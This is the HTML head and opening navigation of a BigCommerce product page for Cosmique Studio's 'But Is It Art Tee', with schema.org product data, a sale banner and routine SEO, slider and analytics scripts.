<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/women/","name":"WOMEN" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/top/","name":"TOPS" },{"@type":"ListItem","position":3,"item":"https://cosmiquestudio.com/meme-t-shirts/","name":"MEME T-SHIRTS" },{"@type":"ListItem","position":4,"name":"But Is It Art Tee\r" }] },"@id":"https://cosmiquestudio.com/but-is-it-art-tee/#WebPage","url":"https://cosmiquestudio.com/but-is-it-art-tee/","name":"But Is It Art Tee\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-14T20:44:23+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/but-is-it-art-tee/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/but-is-it-art-tee/";var wsa_productId="297";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="29.9">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="297">
<meta property="product:item_group_id" content="297"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/but-is-it-art-tee/#Product","url":"https://cosmiquestudio.com/but-is-it-art-tee/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/but-is-it-art-tee/#WebPage"},"name":"But Is It Art Tee\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1333/but-is-it-art-tee-cosmique-studio-2__24225.1672857507.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1334/but-is-it-art-tee-cosmique-studio-3__07731.1672857507.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1335/but-is-it-art-tee-cosmique-studio-4__87317.1672857507.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1336/but-is-it-art-tee-cosmique-studio-5__08349.1672857507.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1337/but-is-it-art-tee-cosmique-studio-6__36528.1672857507.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"297"}],"inProductGroupWithID":"297","mpn":"PN2022CS285","category":["MEN","AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES","AESTHETICS/SUB-CULTURE AESTHETICS/ART HOE","All Product","NEW IN","TOPS","Home Page","WOMEN/TOPS/T-SHIRTS","WOMEN/TOPS/MEME T-SHIRTS"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/but-is-it-art-tee/#Offer","url":"https://cosmiquestudio.com/but-is-it-art-tee/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":29.90,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 29.9, min quantity 1  ","priceCurrency":"USD","price":29.90,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"}],"description":"But Is It Art Tee is a stylish and thought-provoking addition to any wardrobe. Made from 100% cotton, this comfortable and durable t-shirt features a black and white design with the phrase \"But Is It Art?\" emblazoned across the front. Perfect for art enthusiasts, this t-shirt is a great conversation starter and makes a bold statement about the nature of art and its role in society. Show off your love for art with this unique aesthetic tee.\n&nbsp;\nCollar: O-NeckMaterial: 100% CottonClothing Length: RegularGender: Unisex\n     \n\n\nSize\nShoulder\nBust\nLength\n\n\nS\n41\n92\n66\n\n\nM\n44\n100\n69\n\n\nL\n47\n106\n72\n\n\nXL\n51\n112\n74\n\n\nXXL\n53\n118\n76"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-14T20:44:22.73231500Z","visit_id":"ae104f8b-7519-478e-ab9b-e32303bea9cc","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/16/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
